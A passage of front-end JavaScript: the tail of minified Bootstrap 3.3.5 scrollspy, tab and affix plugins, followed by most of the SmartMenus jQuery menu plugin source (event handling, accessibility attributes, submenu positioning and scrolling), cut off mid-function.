d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.sub-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .sub-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".sub-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);


(function($) {

	var menuTrees = [],
		IE = !!window.createPopup, // detect it for the iframe shim
		mouse = false, // optimize for touch by default - we will detect for mouse input
		mouseDetectionEnabled = false;

	// Handle detection for mouse input (i.e. desktop browsers, tablets with a mouse, etc.)
	function initMouseDetection(disable) {
		var eNS = '.smartmenus_mouse';
		if (!mouseDetectionEnabled && !disable) {
			// if we get two consecutive mousemoves within 2 pixels from each other and within 300ms, we assume a real mouse/cursor is present
			// in practice, this seems like impossible to trick unintentianally with a real mouse and a pretty safe detection on touch devices (even with older browsers that do not support touch events)
			var firstTime = true,
				lastMove = null;
			$(document).bind(getEventsNS([
				['mousemove', function(e) {
					var thisMove = { x: e.pageX, y: e.pageY, timeStamp: new Date().getTime() };
					if (lastMove) {
						var deltaX = Math.abs(lastMove.x - thisMove.x),
							deltaY = Math.abs(lastMove.y - thisMove.y);
	 					if ((deltaX > 0 || deltaY > 0) && deltaX <= 2 && deltaY <= 2 && thisMove.timeStamp - lastMove.timeStamp <= 300) {
							mouse = true;
							// if this is the first check after page load, check if we are not over some item by chance and call the mouseenter handler if yes
							if (firstTime) {
								var $a = $(e.target).closest('a');
								if ($a.is('a')) {
									$.each(menuTrees, function() {
										if ($.contains(this.$root[0], $a[0])) {
											this.itemEnter({ currentTarget: $a[0] });
											return false;
										}
									});
								}
								firstTime = false;
							}
						}
					}
					lastMove = thisMove;
				}],
				[touchEvents() ? 'touchstart' : 'pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut', function(e) {
					if (isTouchEvent(e.originalEvent)) {
						mouse = false;
					}
				}]
			], eNS));
			mouseDetectionEnabled = true;
		} else if (mouseDetectionEnabled && disable) {
			$(document).unbind(eNS);
			mouseDetectionEnabled = false;
		}
	}

	function isTouchEvent(e) {
		return !/^(4|mouse)$/.test(e.pointerType);
	}

	// we use this just to choose between toucn and pointer events when we need to, not for touch screen detection
	function touchEvents() {
		return 'ontouchstart' in window;
	}

	// returns a jQuery bind() ready object
	function getEventsNS(defArr, eNS) {
		if (!eNS) {
			eNS = '';
		}
		var obj = {};
		$.each(defArr, function(index, value) {
			obj[value[0].split(' ').join(eNS + ' ') + eNS] = value[1];
		});
		return obj;
	}

	$.SmartMenus = function(elm, options) {
		this.$root = $(elm);
		this.opts = options;
		this.rootId = ''; // internal
		this.accessIdPrefix = '';
		this.$subArrow = null;
		this.activatedItems = []; // stores last activated A's for each level
		this.visibleSubMenus = []; // stores visible sub menus UL's (might be in no particular order)
		this.showTimeout = 0;
		this.hideTimeout = 0;
		this.scrollTimeout = 0;
		this.clickActivated = false;
		this.focusActivated = false;
		this.zIndexInc = 0;
		this.idInc = 0;
		this.$firstLink = null; // we'll use these for some tests
		this.$firstSub = null; // at runtime so we'll cache them
		this.disabled = false;
		this.$disableOverlay = null;
		this.isTouchScrolling = false;
		this.wasCollapsible = false;
		this.init();
	};

	$.extend($.SmartMenus, {
		hideAll: function() {
			$.each(menuTrees, function() {
				this.menuHideAll();
			});
		},
		destroy: function() {
			while (menuTrees.length) {
				menuTrees[0].destroy();
			}
			initMouseDetection(true);
		},
		prototype: {
			init: function(refresh) {
				var self = this;

				if (!refresh) {
					menuTrees.push(this);

					this.rootId = (new Date().getTime() + Math.random() + '').replace(/\D/g, '');
					this.accessIdPrefix = 'sm-' + this.rootId + '-';

					if (this.$root.hasClass('sm-rtl')) {
						this.opts.rightToLeftSubMenus = true;
					}

					// init root (main menu)
					var eNS = '.smartmenus';
					this.$root
						.data('smartmenus', this)
						.attr('data-smartmenus-id', this.rootId)
						.dataSM('level', 1)
						.bind(getEventsNS([
							['mouseover focusin', $.proxy(this.rootOver, this)],
							['mouseout focusout', $.proxy(this.rootOut, this)],
							['keydown', $.proxy(this.rootKeyDown, this)]
						], eNS))
						.delegate('a', getEventsNS([
							['mouseenter', $.proxy(this.itemEnter, this)],
							['mouseleave', $.proxy(this.itemLeave, this)],
							['mousedown', $.proxy(this.itemDown, this)],
							['focus', $.proxy(this.itemFocus, this)],
							['blur', $.proxy(this.itemBlur, this)],
							['click', $.proxy(this.itemClick, this)],
							['touchend', $.proxy(this.itemTouchEnd, this)]
						], eNS));

					// hide menus on tap or click outside the root UL
					eNS += this.rootId;
					if (this.opts.hideOnClick) {
						$(document).bind(getEventsNS([
							['touchstart', $.proxy(this.docTouchStart, this)],
							['touchmove', $.proxy(this.docTouchMove, this)],
							['touchend', $.proxy(this.docTouchEnd, this)],
							// for Opera Mobile < 11.5, webOS browser, etc. we'll check click too
							['click', $.proxy(this.docClick, this)]
						], eNS));
					}
					// hide sub menus on resize
					$(window).bind(getEventsNS([['resize orientationchange', $.proxy(this.winResize, this)]], eNS));

					if (this.opts.subIndicators) {
						this.$subArrow = $('<span/>').addClass('sub-arrow');
						if (this.opts.subIndicatorsText) {
							this.$subArrow.html(this.opts.subIndicatorsText);
						}
					}

					// make sure mouse detection is enabled
					initMouseDetection();
				}

				// init sub menus
				this.$firstSub = this.$root.find('ul').each(function() { self.menuInit($(this)); }).eq(0);

				this.$firstLink = this.$root.find('a').eq(0);

				// find current item
				if (this.opts.markCurrentItem) {
					var reDefaultDoc = /(index|default)\.[^#\?\/]*/i,
						reHash = /#.*/,
						locHref = window.location.href.replace(reDefaultDoc, ''),
						locHrefNoHash = locHref.replace(reHash, '');
					this.$root.find('a').each(function() {
						var href = this.href.replace(reDefaultDoc, ''),
							$this = $(this);
						if (href == locHref || href == locHrefNoHash) {
							$this.addClass('current');
							if (self.opts.markCurrentTree) {
								$this.parentsUntil('[data-smartmenus-id]', 'ul').each(function() {
									$(this).dataSM('parent-a').addClass('current');
								});
							}
						}
					});
				}

				// save initial state
				this.wasCollapsible = this.isCollapsible();
			},
			destroy: function(refresh) {
				if (!refresh) {
					var eNS = '.smartmenus';
					this.$root
						.removeData('smartmenus')
						.removeAttr('data-smartmenus-id')
						.removeDataSM('level')
						.unbind(eNS)
						.undelegate(eNS);
					eNS += this.rootId;
					$(document).unbind(eNS);
					$(window).unbind(eNS);
					if (this.opts.subIndicators) {
						this.$subArrow = null;
					}
				}
				this.menuHideAll();
				var self = this;
				this.$root.find('ul').each(function() {
						var $this = $(this);
						if ($this.dataSM('scroll-arrows')) {
							$this.dataSM('scroll-arrows').remove();
						}
						if ($this.dataSM('shown-before')) {
							if (self.opts.subMenusMinWidth || self.opts.subMenusMaxWidth) {
								$this.css({ width: '', minWidth: '', maxWidth: '' }).removeClass('sm-nowrap');
							}
							if ($this.dataSM('scroll-arrows')) {
								$this.dataSM('scroll-arrows').remove();
							}
							$this.css({ zIndex: '', top: '', left: '', marginLeft: '', marginTop: '', display: '' });
						}
						if (($this.attr('id') || '').indexOf(self.accessIdPrefix) == 0) {
							$this.removeAttr('id');
						}
					})
					.removeDataSM('in-mega')
					.removeDataSM('shown-before')
					.removeDataSM('ie-shim')
					.removeDataSM('scroll-arrows')
					.removeDataSM('parent-a')
					.removeDataSM('level')
					.removeDataSM('beforefirstshowfired')
					.removeAttr('role')
					.removeAttr('aria-hidden')
					.removeAttr('aria-labelledby')
					.removeAttr('aria-expanded');
				this.$root.find('a.has-submenu').each(function() {
						var $this = $(this);
						if ($this.attr('id').indexOf(self.accessIdPrefix) == 0) {
							$this.removeAttr('id');
						}
					})
					.removeClass('has-submenu')
					.removeDataSM('sub')
					.removeAttr('aria-haspopup')
					.removeAttr('aria-controls')
					.removeAttr('aria-expanded')
					.closest('li').removeDataSM('sub');
				if (this.opts.subIndicators) {
					this.$root.find('span.sub-arrow').remove();
				}
				if (this.opts.markCurrentItem) {
					this.$root.find('a.current').removeClass('current');
				}
				if (!refresh) {
					this.$root = null;
					this.$firstLink = null;
					this.$firstSub = null;
					if (this.$disableOverlay) {
						this.$disableOverlay.remove();
						this.$disableOverlay = null;
					}
					menuTrees.splice($.inArray(this, menuTrees), 1);
				}
			},
			disable: function(noOverlay) {
				if (!this.disabled) {
					this.menuHideAll();
					// display overlay over the menu to prevent interaction
					if (!noOverlay && !this.opts.isPopup && this.$root.is(':visible')) {
						var pos = this.$root.offset();
						this.$disableOverlay = $('<div class="sm-jquery-disable-overlay"/>').css({
							position: 'absolute',
							top: pos.top,
							left: pos.left,
							width: this.$root.outerWidth(),
							height: this.$root.outerHeight(),
							zIndex: this.getStartZIndex(true),
							opacity: 0
						}).appendTo(document.body);
					}
					this.disabled = true;
				}
			},
			docClick: function(e) {
				if (this.isTouchScrolling) {
					this.isTouchScrolling = false;
					return;
				}
				// hide on any click outside the menu or on a menu link
				if (this.visibleSubMenus.length && !$.contains(this.$root[0], e.target) || $(e.target).is('a')) {
					this.menuHideAll();
				}
			},
			docTouchEnd: function(e) {
				if (!this.lastTouch) {
					return;
				}
				if (this.visibleSubMenus.length && (this.lastTouch.x2 === undefined || this.lastTouch.x1 == this.lastTouch.x2) && (this.lastTouch.y2 === undefined || this.lastTouch.y1 == this.lastTouch.y2) && (!this.lastTouch.target || !$.contains(this.$root[0], this.lastTouch.target))) {
					if (this.hideTimeout) {
						clearTimeout(this.hideTimeout);
						this.hideTimeout = 0;
					}
					// hide with a delay to prevent triggering accidental unwanted click on some page element
					var self = this;
					this.hideTimeout = setTimeout(function() { self.menuHideAll(); }, 350);
				}
				this.lastTouch = null;
			},
			docTouchMove: function(e) {
				if (!this.lastTouch) {
					return;
				}
				var touchPoint = e.originalEvent.touches[0];
				this.lastTouch.x2 = touchPoint.pageX;
				this.lastTouch.y2 = touchPoint.pageY;
			},
			docTouchStart: function(e) {
				var touchPoint = e.originalEvent.touches[0];
				this.lastTouch = { x1: touchPoint.pageX, y1: touchPoint.pageY, target: touchPoint.target };
			},
			enable: function() {
				if (this.disabled) {
					if (this.$disableOverlay) {
						this.$disableOverlay.remove();
						this.$disableOverlay = null;
					}
					this.disabled = false;
				}
			},
			getClosestMenu: function(elm) {
				var $closestMenu = $(elm).closest('ul');
				while ($closestMenu.dataSM('in-mega')) {
					$closestMenu = $closestMenu.parent().closest('ul');
				}
				return $closestMenu[0] || null;
			},
			getHeight: function($elm) {
				return this.getOffset($elm, true);
			},
			// returns precise width/height float values
			getOffset: function($elm, height) {
				var old;
				if ($elm.css('display') == 'none') {
					old = { position: $elm[0].style.position, visibility: $elm[0].style.visibility };
					$elm.css({ position: 'absolute', visibility: 'hidden' }).show();
				}
				var box = $elm[0].getBoundingClientRect && $elm[0].getBoundingClientRect(),
					val = box && (height ? box.height || box.bottom - box.top : box.width || box.right - box.left);
				if (!val && val !== 0) {
					val = height ? $elm[0].offsetHeight : $elm[0].offsetWidth;
				}
				if (old) {
					$elm.hide().css(old);
				}
				return val;
			},
			getStartZIndex: function(root) {
				var zIndex = parseInt(this[root ? '$root' : '$firstSub'].css('z-index'));
				if (!root && isNaN(zIndex)) {
					zIndex = parseInt(this.$root.css('z-index'));
				}
				return !isNaN(zIndex) ? zIndex : 1;
			},
			getTouchPoint: function(e) {
				return e.touches && e.touches[0] || e.changedTouches && e.changedTouches[0] || e;
			},
			getViewport: function(height) {
				var name = height ? 'Height' : 'Width',
					val = document.documentElement['client' + name],
					val2 = window['inner' + name];
				if (val2) {
					val = Math.min(val, val2);
				}
				return val;
			},
			getViewportHeight: function() {
				return this.getViewport(true);
			},
			getViewportWidth: function() {
				return this.getViewport();
			},
			getWidth: function($elm) {
				return this.getOffset($elm);
			},
			handleEvents: function() {
				return !this.disabled && this.isCSSOn();
			},
			handleItemEvents: function($a) {
				return this.handleEvents() && !this.isLinkInMegaMenu($a);
			},
			isCollapsible: function() {
				return this.$firstSub.css('position') == 'static';
			},
			isCSSOn: function() {
				return this.$firstLink.css('display') == 'block';
			},
			isFixed: function() {
				var isFixed = this.$root.css('position') == 'fixed';
				if (!isFixed) {
					this.$root.parentsUntil('body').each(function() {
						if ($(this).css('position') == 'fixed') {
							isFixed = true;
							return false;
						}
					});
				}
				return isFixed;
			},
			isLinkInMegaMenu: function($a) {
				return $(this.getClosestMenu($a[0])).hasClass('mega-menu');
			},
			isTouchMode: function() {
				return !mouse || this.isCollapsible();
			},
			itemActivate: function($a, focus) {
				var $ul = $a.closest('ul'),
					level = $ul.dataSM('level');
				// if for some reason the parent item is not activated (e.g. this is an API call to activate the item), activate all parent items first
				if (level > 1 && (!this.activatedItems[level - 2] || this.activatedItems[level - 2][0] != $ul.dataSM('parent-a')[0])) {
					var self = this;
					$($ul.parentsUntil('[data-smartmenus-id]', 'ul').get().reverse()).add($ul).each(function() {
						self.itemActivate($(this).dataSM('parent-a'));
					});
				}
				// hide any visible deeper level sub menus
				if (!this.isCollapsible() || focus) {
					this.menuHideSubMenus(!this.activatedItems[level - 1] || this.activatedItems[level - 1][0] != $a[0] ? level - 1 : level);
				}
				// save new active item for this level
				this.activatedItems[level - 1] = $a;
				if (this.$root.triggerHandler('activate.smapi', $a[0]) === false) {
					return;
				}
				// show the sub menu if this item has one
				var $sub = $a.dataSM('sub');
				if ($sub && (this.isTouchMode() || (!this.opts.showOnClick || this.clickActivated))) {
					this.menuShow($sub);
				}
			},
			itemBlur: function(e) {
				var $a = $(e.currentTarget);
				if (!this.handleItemEvents($a)) {
					return;
				}
				this.$root.triggerHandler('blur.smapi', $a[0]);
			},
			itemClick: function(e) {
				if (this.isTouchScrolling) {
					this.isTouchScrolling = false;
					e.stopPropagation();
					return false;
				}
				var $a = $(e.currentTarget);
				if (!this.handleItemEvents($a)) {
					return;
				}
				if (this.$root.triggerHandler('click.smapi', $a[0]) === false) {
					return false;
				}
				// undo fix: prevent the address bar on iPhone from sliding down when expanding a sub menu
				if ($a.dataSM('href')) {
					$a.attr('href', $a.dataSM('href')).removeDataSM('href');
				}
				var subArrowClicked = $(e.target).is('span.sub-arrow'),
					$sub = $a.dataSM('sub');
				// if the sub is not visible
				if ($sub && !$sub.is(':visible')) {
					// try to activate the item and show the sub
					this.itemActivate($a);
					// if "itemActivate" showed the sub, prevent the click so that the link is not loaded
					// if it couldn't show it, then the sub menus are disabled with an !important declaration (e.g. via mobile styles) so let the link get loaded
					if ($sub.is(':visible')) {
						this.focusActivated = true;
						return false;
					}
				} else if (this.isCollapsible() && subArrowClicked) {
					this.itemActivate($a);
					this.menuHide($sub);
					return false;
				}
				if (this.opts.showOnClick && $sub && $sub.dataSM('level') == 2) {
					this.clickActivated = true;
					this.menuShow($sub);
					return false;
				}
				if ($a.hasClass('disabled')) {
					return false;
				}
				if (this.$root.triggerHandler('select.smapi', $a[0]) === false) {
					return false;
				}
			},
			itemDown: function(e) {
				var $a = $(e.currentTarget);
				if (!this.handleItemEvents($a)) {
					return;
				}
				$a.dataSM('mousedown', true);
			},
			itemEnter: function(e) {
				var $a = $(e.currentTarget);
				if (!this.handleItemEvents($a)) {
					return;
				}
				if (!this.isTouchMode()) {
					if (this.showTimeout) {
						clearTimeout(this.showTimeout);
						this.showTimeout = 0;
					}
					var self = this;
					this.showTimeout = setTimeout(function() { self.itemActivate($a); }, this.opts.showOnClick && $a.closest('ul').dataSM('level') == 1 ? 1 : this.opts.showTimeout);
				}
				this.$root.triggerHandler('mouseenter.smapi', $a[0]);
			},
			itemFocus: function(e) {
				var $a = $(e.currentTarget);
				if (!this.handleItemEvents($a)) {
					return;
				}
				// fix (the mousedown check): in some browsers a tap/click produces consecutive focus + click events so we don't need to activate the item on focus
				if (this.focusActivated && (!this.isTouchMode() || !$a.dataSM('mousedown')) && (!this.activatedItems.length || this.activatedItems[this.activatedItems.length - 1][0] != $a[0])) {
					this.itemActivate($a, true);
				}
				this.$root.triggerHandler('focus.smapi', $a[0]);
			},
			itemLeave: function(e) {
				var $a = $(e.currentTarget);
				if (!this.handleItemEvents($a)) {
					return;
				}
				if (!this.isTouchMode()) {
					if (this.showTimeout) {
						clearTimeout(this.showTimeout);
						this.showTimeout = 0;
					}
				}
				$a.removeDataSM('mousedown');
				this.$root.triggerHandler('mouseleave.smapi', $a[0]);
			},
			itemTouchEnd: function(e) {
				var $a = $(e.currentTarget);
				if (!this.handleItemEvents($a)) {
					return;
				}
				// prevent the address bar on iPhone from sliding down when expanding a sub menu
				var $sub = $a.dataSM('sub');
				if ($a.attr('href').charAt(0) !== '#' && $sub && !$sub.is(':visible')) {
					$a.dataSM('href', $a.attr('href'))
						.attr('href', '#');
				}
			},
			menuHide: function($sub) {
				if (this.$root.triggerHandler('beforehide.smapi', $sub[0]) === false) {
					return;
				}
				$sub.stop(true, true);
				if ($sub.css('display') != 'none') {
					var complete = function() {
						// unset z-index
						$sub.css('z-index', '');
					};
					// if sub is collapsible (mobile view)
					if (this.isCollapsible()) {
						if (this.opts.collapsibleHideFunction) {
							this.opts.collapsibleHideFunction.call(this, $sub, complete);
						} else {
							$sub.hide(this.opts.collapsibleHideDuration, complete);
						}
					} else {
						if (this.opts.hideFunction) {
							this.opts.hideFunction.call(this, $sub, complete);
						} else {
							$sub.hide(this.opts.hideDuration, complete);
						}
					}
					// remove IE iframe shim
					if ($sub.dataSM('ie-shim')) {
						$sub.dataSM('ie-shim').remove();
					}
					// deactivate scrolling if it is activated for this sub
					if ($sub.dataSM('scroll')) {
						this.menuScrollStop($sub);
						$sub.css({ 'touch-action': '', '-ms-touch-action': '' })
							.unbind('.smartmenus_scroll').removeDataSM('scroll').dataSM('scroll-arrows').hide();
					}
					// unhighlight parent item + accessibility
					$sub.dataSM('parent-a').removeClass('highlighted').attr('aria-expanded', 'false');
					$sub.attr({
						'aria-expanded': 'false',
						'aria-hidden': 'true'
					});
					var level = $sub.dataSM('level');
					this.activatedItems.splice(level - 1, 1);
					this.visibleSubMenus.splice($.inArray($sub, this.visibleSubMenus), 1);
					this.$root.triggerHandler('hide.smapi', $sub[0]);
				}
			},
			menuHideAll: function() {
				if (this.showTimeout) {
					clearTimeout(this.showTimeout);
					this.showTimeout = 0;
				}
				// hide all subs
				// if it's a popup, this.visibleSubMenus[0] is the root UL
				var level = this.opts.isPopup ? 1 : 0;
				for (var i = this.visibleSubMenus.length - 1; i >= level; i--) {
					this.menuHide(this.visibleSubMenus[i]);
				}
				// hide root if it's popup
				if (this.opts.isPopup) {
					this.$root.stop(true, true);
					if (this.$root.is(':visible')) {
						if (this.opts.hideFunction) {
							this.opts.hideFunction.call(this, this.$root);
						} else {
							this.$root.hide(this.opts.hideDuration);
						}
						// remove IE iframe shim
						if (this.$root.dataSM('ie-shim')) {
							this.$root.dataSM('ie-shim').remove();
						}
					}
				}
				this.activatedItems = [];
				this.visibleSubMenus = [];
				this.clickActivated = false;
				this.focusActivated = false;
				// reset z-index increment
				this.zIndexInc = 0;
			},
			menuHideSubMenus: function(level) {
				for (var i = this.activatedItems.length - 1; i >= level; i--) {
					var $sub = this.activatedItems[i].dataSM('sub');
					if ($sub) {
						this.menuHide($sub);
					}
				}
			},
			menuIframeShim: function($ul) {
				// create iframe shim for the menu
				if (IE && this.opts.overlapControlsInIE && !$ul.dataSM('ie-shim')) {
					$ul.dataSM('ie-shim', $('<iframe/>').attr({ src: 'javascript:0', tabindex: -9 })
						.css({ position: 'absolute', top: 'auto', left: '0', opacity: 0, border: '0' })
					);
				}
			},
			menuInit: function($ul) {
				if (!$ul.dataSM('in-mega')) {
					// mark UL's in mega drop downs (if any) so we can neglect them
					if ($ul.hasClass('mega-menu')) {
						$ul.find('ul').dataSM('in-mega', true);
					}
					// get level (much faster than, for example, using parentsUntil)
					var level = 2,
						par = $ul[0];
					while ((par = par.parentNode.parentNode) != this.$root[0]) {
						level++;
					}
					// cache stuff for quick access
					var $a = $ul.prevAll('a').eq(-1);
					// if the link is nested (e.g. in a heading)
					if (!$a.length) {
						$a = $ul.prevAll().find('a').eq(-1);
					}
					$a.addClass('has-submenu').dataSM('sub', $ul);
					$ul.dataSM('parent-a', $a)
						.dataSM('level', level)
						.parent().dataSM('sub', $ul);
					// accessibility
					var aId = $a.attr('id') || this.accessIdPrefix + (++this.idInc),
						ulId = $ul.attr('id') || this.accessIdPrefix + (++this.idInc);
					$a.attr({
						id: aId,
						'aria-haspopup': 'true',
						'aria-controls': ulId,
						'aria-expanded': 'false'
					});
					$ul.attr({
						id: ulId,
						'role': 'group',
						'aria-hidden': 'true',
						'aria-labelledby': aId,
						'aria-expanded': 'false'
					});
					// add sub indicator to parent item
					if (this.opts.subIndicators) {
						$a[this.opts.subIndicatorsPos](this.$subArrow.clone());
					}
				}
			},
			menuPosition: function($sub) {
				var $a = $sub.dataSM('parent-a'),
					$li = $a.closest('li'),
					$ul = $li.parent(),
					level = $sub.dataSM('level'),
					subW = this.getWidth($sub),
					subH = this.getHeight($sub),
					itemOffset = $a.offset(),
					itemX = itemOffset.left,
					itemY = itemOffset.top,
					itemW = this.getWidth($a),
					itemH = this.getHeight($a),
					$win = $(window),
					winX = $win.scrollLeft(),
					winY = $win.scrollTop(),
					winW = this.getViewportWidth(),
					winH = this.getViewportHeight(),
					horizontalParent = level == 2 && !$ul.hasClass('sm-vertical'),
					rightToLeft = this.opts.rightToLeftSubMenus && !$li.is('[data-sm-reverse]') || !this.opts.rightToLeftSubMenus && $li.is('[data-sm-reverse]'),
					subOffsetX = level == 2 ? this.opts.mainMenuSubOffsetX : this.opts.subMenusSubOffsetX,
					subOffsetY = level == 2 ? this.opts.mainMenuSubOffsetY : this.opts.subMenusSubOffsetY,
					x, y;
				if (horizontalParent) {
					x = rightToLeft ? itemW - subW - subOffsetX : subOffsetX;
					y = this.opts.bottomToTopSubMenus ? -subH - subOffsetY : itemH + subOffsetY;
				} else {
					x = rightToLeft ? subOffsetX - subW : itemW - subOffsetX;
					y = this.opts.bottomToTopSubMenus ? itemH - subOffsetY - subH : subOffsetY;
				}
				if (this.opts.keepInViewport) {
					var absX = itemX + x,
						absY = itemY + y;
					if (rightToLeft && absX < winX) {
						x = horizontalParent ? winX - absX + x : itemW - subOffsetX;
					} else if (!rightToLeft && absX + subW > winX + winW) {
						x = horizontalParent ? winX + winW - subW - absX + x : subOffsetX - subW;
					}
					if (!horizontalParent) {
						if (subH < winH && absY + subH > winY + winH) {
							y += winY + winH - subH - absY;
						} else if (subH >= winH || absY < winY) {
							y += winY - absY;
						}
					}
					// do we need scrolling?
					// 0.49 used for better precision when dealing with float values
					if (horizontalParent && (absY + subH > winY + winH + 0.49 || absY < winY) || !horizontalParent && subH > winH + 0.49) {
						var self = this;
						if (!$sub.dataSM('scroll-arrows')) {
							$sub.dataSM('scroll-arrows', $([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0], $('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]])
								.bind({
									mouseenter: function() {
										$sub.dataSM('scroll').up = $(this).hasClass('scroll-up');
										self.menuScroll($sub);
									},
									mouseleave: function(e) {
										self.menuScrollStop($sub);
										self.menuScrollOut($sub, e);
									},
									'mousewheel DOMMouseScroll': function(e) { e.preventDefault(); }
								})
								.insertAfter($sub)
							);
						}
						// bind scroll events and save scroll data for this sub
						var eNS = '.smartmenus_scroll';
						$sub.dataSM('scroll', {
								step: 1,
								// cache stuff for faster recalcs later
								itemH: itemH,
								subH: subH,
								arrowDownH: this.getHeight($sub.dataSM('scroll-arrows').eq(1))
							})
							.bind(getEventsNS([
								['mouseover', function(e) { self.menuScrollOver($sub, e); }],
								['mouseout', function(e) { self.menuScrollOut($sub, e); }],
								['mousewheel DOMMouseScroll', function(e) { self.menuScrollMousewheel($sub, e); }]
							], eNS))
							.dataSM('scroll-arrows').css({ top: 'auto', left: '0', marginLeft: x + (parseInt($sub.css('border-left-width')) || 0), width: subW - (parseInt($sub.css('border-left-width')) || 0) - (parseInt($sub.css('border-right-width')) || 0), zIndex: $sub.css('z-index') })
								.eq(horizontalParent && this.opts.bottomToTopSubMenus ? 0 : 1).show();
						// when a menu tree is fixed positioned we allow scrolling via touch too
						// since there is no other way to access such long sub menus if no mouse is present
						if (this.isFixed()) {
							$sub.css({ 'touch-action': 'none', '-ms-touch-action': 'none' })
								.bind(getEventsNS([
									[touchEvents() ? 'touchstart touchmove touchend' : 'pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp', function(e) {
										self.menuScrollTouch($sub, e);
									}]
								], eNS));
						}
					}
				}
				$sub.css({ top: 'auto', left: '0', marginLeft: x, marginTop: y - itemH });
				// IE iframe shim
				this.menuIframeShim($sub);
				if ($sub.dataSM('ie-shim')) {
					$sub.dataSM('ie-shim').css({ zIndex: $sub.css('z-index'), width: subW, height: subH, marginLeft: x, marginTop: y - itemH });
				}
			},
			menuScroll: function($sub, once, step) {
				var data = $sub.dataSM('scroll'),
					$arrows = $sub.dataSM('scroll-arrows'),
					y = parseFloat($sub.css('margin-top')),
					end = data.up ? data.upEnd : data.downEnd,
					diff;
				if (!once && data.velocity) {
					data.velocity *= 0.9;
					diff = data.velocity;
					if (diff < 0.5) {
						this.menuScrollStop($sub);
						return;
					}
				} else {
					diff = step || (once || !this.opts.scrollAccelerate ? this.opts.scrollStep : Math.floor(data.step));
				}
				// hide any visible deeper level sub menus
				var level = $sub.dataSM('level');
